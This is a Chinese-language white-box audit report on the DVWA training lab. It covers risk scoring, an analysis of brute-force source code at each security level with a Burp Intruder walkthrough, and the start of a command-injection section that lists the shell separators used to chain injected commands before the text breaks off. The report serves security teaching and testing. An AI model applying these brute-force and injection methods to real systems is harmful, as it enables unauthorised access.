通读全文代码审计方案

DVWA靶场 – 白盒测评
代码审计报告

技术改变生活，研发构建未来！
2023年10月

项目概述

1.1 白盒测试评估范围
项目 | 内容 | 备注
授权渗透范围 | http://127.0.0.1/dvwa/
授权时间 | 2023年10月20日-30日
测试机IP | 127.0.0.1（本地环境，随机应变）
测试方法 | 手工+工具
测试工具 | BurpSuite、kali、菜刀、SQLmap
注意事项 | 本地白盒测试，本地靶场的搭建使用集成环境即可

白盒测试综述
本次白盒测试主要针对DVWA的11个漏洞，对DVWA各个安全等级的源代码进行审计，寻找漏洞签名，并且对漏洞进行测试。
本次测试的漏洞见下表。
序号 | 漏洞名称
1 | 暴力破解
2 | 命令执行漏洞
3 | 跨站请求伪造
4 | 文件包含
5 | 文件上传
6 | SQL注入
7 | SQL盲注
8 | 脆弱会话
9 | 反射型XSS
10 | 存储型XSS
11 | 不安全的验证流程
上述漏洞各等级的危害程度评判标准如下：
风险值计算方式说明如下：
评定维度 | 说明
影响范围系数 F | 大(3)：能够获取大量数据、敏感数据或影响大量用户  中(2)：能够获取部分数据、一般敏感数据或影响部分用户  小(1)：能够获取少量数据、非敏感数据或影响少量用户
漏洞系数 Y | 权限获取类(20) :可 获取服务器权限的漏洞  数据获取类(8) :可导致结构化数据批量获取的漏洞  非法访问类(6) :以非正常方式访问资源的漏洞  业务缺陷类(5) :业务逻辑不完善导致的漏洞  暴力破解类(4) :与登录或认证凭据相关的暴力破解  客户端攻击类(3) :攻击其他客户端的漏洞.  信息泄露类(3) :泄漏敏感的技术类信息及非结构化数据的漏洞  辅助攻击类(1) :单独存在不能形成攻击，但可以增加其他攻击手段效果的漏洞  其中权限获取类、暴力破解类、辅助攻击类影响范围系数F固定为1.
系统重要性系数 I | 核心应用系统(4) ：主站、网银、商城等盈利站点  普通应用系统(2) ：客服、OA等辅助类站点  边缘应用系统(1) ：单一功能、单一接口类站点
漏洞风险值 | 漏洞风险值 = F * Y * I
漏洞风险评定说明：
威胁级别 | 评定说明
致命问题 | 风险值>36，直接导致系统被人侵或数据被破坏，容易利用，一旦发生，就是严重的安全事件。建议紧急修复。
严重问题 | 18≤风险值≤36，直接导致系统被人侵或数据被破坏，一旦发生，就是严重的安全事件。建议紧急修复。
中等问题 | 6≤风险值≤18，可能导致重要信息的泄漏、系统拒绝服务或有较高可能导致系统被入侵控制。一般不会产生严重的安全事件。
轻度问题 | 2 ≤风险值≤6,,可能导致敏感信息泄露或存在轻微安全问题,一般不会产生严重的安全事件重的安全事件。
风险提示 | 风险值小于2,不合规编码且利用难度较大的安全问题, 一般不会产生严  重的安全事件重的安全事件。

白盒测试说明

2.1暴力破解漏洞

2.1.1漏洞概要
类目 | 内容 | 备注
漏洞位置 | http://127.0.0.1 /dvwa/vulnerabilities/brute/
漏洞类型 | 暴力破解（Brute Force）
严重性 | 中等
主要危害 | 利用暴力破解对用户名与密码进行爆破
其他信息

2.1.2测试详情
Low等级:
分析DVWA-master\vulnerabilities\brute\source\low.php源码:
$pass = md5( $pass );
对密码进行MD5加密，再进入数据库查询匹配。但是代码中只进行了密码的MD5加密，没有进行任何限制，所以仍然可以进行暴力破解。
使用Burp Suite Intruder模块：



Medium等级:
分析DVWA-master\vulnerabilities\brute\source\medium.php源码:
mysqli_real_escape_string($GLOBALS["___mysqli_ston"], $user )

mysqli_real_escape_string($GLOBALS["___mysqli_ston"], $pass )
增加了mysqli_real_escape_string()函数，该函数会对字符串中的特殊字符进行转义（\x00、\n、\r、\、’、”、\xla），将$user和$pass变量中的特殊字符进行了过滤,过滤SQL注入使用的字符，如 admin'or'1'='1。
// Login failed
sleep( 2 );
当登录失败时会执行sleep(2)函数，暴力破解时每运行一次程序就休眠2秒，破解时间加长，但是仍然可以进行暴力破解。

High等级:
分析DVWA-master\vulnerabilities\brute\source\high.php源码:
$user = stripslashes( $user );
$pass = stripslashes( $pass );
增加了stripslashes()函数，用于过滤反斜杠字符。
// Check Anti-CSRF token
checkToken( $_REQUEST[ 'user_token' ], $_SESSION[ 'session_token' ], 'index.php' );
添加了token动态令牌的验证，如果user的token值与更改密码时的token值不相等或者不存在seesion_token值，便会报错
sleep( rand( 0, 3 ) );
当登录失败时，每运行一次程序就随机休眠0-3秒。
但是代码没有限制次数，仍然可以进行暴力破解。

1.抓取数据包，发送到暴力破解模块


2.设置变量


3.设置线程


4. 提取响应消息中的有用信息


5. 点击Refetch response刷新请求信息，选中服务器返回的token参数，复制，然后点击OK


6.设置第一个payload


7.设置第二个payload，点击右上角按钮开始暴力破解


8.根据返回数据包的长度来判断


2.1.3Impossible等级
分析DVWA-master\vulnerabilities\brute\source\ impossible.php源码:
$user = $_POST[ 'username' ];
$user = stripslashes( $user );
mysqli_real_escape_string($GLOBALS["___mysqli_ston"], $user )
$pass = $_POST[ 'password' ];
$pass = stripslashes( $pass );
mysqli_real_escape_string($GLOBALS["___mysqli_ston"], $pass )
参数以POST方法传递，并且增加了mysqli_real_escape_string()函数来过滤字符串。

$data = $db->prepare( 'SELECT failed_login, last_login FROM users WHERE user = (:user) LIMIT 1;' );
$data->bindParam( ':user', $user, PDO::PARAM_STR );
$data->execute();
$row = $data->fetch();
$data = $db->prepare( 'SELECT * FROM users WHERE user = (:user) AND password = (:password) LIMIT 1;' );
$data->bindParam( ':user', $user, PDO::PARAM_STR);
$data->bindParam( ':password', $pass, PDO::PARAM_STR );
$data->execute();
$row = $data->fetch();
使用PDO预编译的方法来处理数据库查询，防止SQL注入。

checkToken( $_REQUEST[ 'user_token' ], $_SESSION[ 'session_token' ], 'index.php' );
增加了user_token，用于防止CSRF攻击，避免工具简单重试。

// Default values
$total_failed_login = 3;
$lockout_time = 15;
$account_locked = false;
if( ( $data->rowCount() == 1 ) && ( $row[ 'failed_login' ] >= $total_failed_login ) ) {
$last_login = strtotime( $row[ 'last_login' ] );
$timeout = $last_login + ($lockout_time * 60);
$timenow = time();
if( $timenow < $timeout ) {
$account_locked = true;
// print "The account is locked<br />";
}
}
用户名增加了错误登录次数限制，3次登陆失败，账号将会被锁定15分钟。
有了这些限制即可完成暴力破解防护。

2.2命令注入漏洞

2.2.1漏洞概要
类目 | 内容 | 备注
漏洞位置 | http://127.0.0.1 /dvwa/vulnerabilities /exec/
漏洞类型 | 命令注入漏洞（Command Injection）
严重性 | 严重
主要危害 | 执行当前用户能使用的所有系统命令
其他信息

2.2.2测试详情
Low等级:
分析DVWA-master\vulnerabilities\exec\source\low.php源码:
$cmd = shell_exec( 'ping ' . $target );
在shell_exec()函数中，直接拼接字符串，不做过滤，所以可进行命令注入。

直接在ping命令后连接需要执行的注入命令即可，需要用到的一些连接符号：
& 表示任务在后台执行
&& 表示在前一条命令执行成功后，才执行后一条命令
| 表示管道，上一条命令的输出作为下一条命令的参数
|| 表示在上一条命令执行失败后，才执行下一条命名

